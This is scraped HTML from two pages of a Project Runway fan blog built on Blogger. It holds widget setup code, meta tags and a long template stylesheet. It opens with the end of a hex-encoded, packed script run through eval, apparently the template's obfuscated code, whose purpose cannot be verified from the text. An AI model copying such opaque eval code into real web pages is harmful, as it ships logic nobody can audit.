x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50mdHgFCgl4sQSvgUsnRazyiS5qA:1769456115256';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/11/who-judges-judges.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/11/who-judges-judges.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/11/who-judges-judges.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/4413154320077444886/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4413154320077444886', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s400/1.jpg', 'pageName': 'Who judges the judges?', 'pageTitle': 'Project Rungay: Who judges the judges?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Who judges the judges?', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s400/1.jpg', 'url': 'https://projectrungay.blogspot.com/2006/11/who-judges-judges.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4413154320077444886}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html
body_size: 35355
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/4948791220592692884/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://photos1.blogger.com/blogger2/308/3845/400/LoLaTo.0.0.png' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html' property='og:url'/>
<meta content='One Fabulously Glamorous Evening' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi5NEbsXhmMMKlIq8Vgb7SKqJnPfTIqg6iZFtKgtg7qa4kIVe1zxYlkdyLmZGHetS6i7JszxbzKntYH-WDWz3O0daSX9Fx_wv2b9RrV8aKyJUq5VCE2WEQ0jVBnccQ6mwX=w1200-h630-p-k-no-nu' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
One Fabulously Glamorous Evening - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='One Fabulously Glamorous Evening' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://photos1.blogger.com/blogger2/308/3845/400/LoLaTo.0.0.png' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='One Fabulously Glamorous Evening' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://photos1.blogger.com/blogger2/308/3845/400/LoLaTo.0.0.png' name='twitter:image'/>
<meta content='One Fabulously Glamorous Evening' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRW5bo0NsWO7m1ZrhDkhUf5idpNPh9hZnG2ozZqtTWOA7ykEGvgZqpY_rDRy8o-tSkeXv-LUHTBriAnkFVnuAPrMFfoKtqm0fafuq7qtubKL_rcW3kuJG1gn1tD0_f_XcbEq2hEws=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
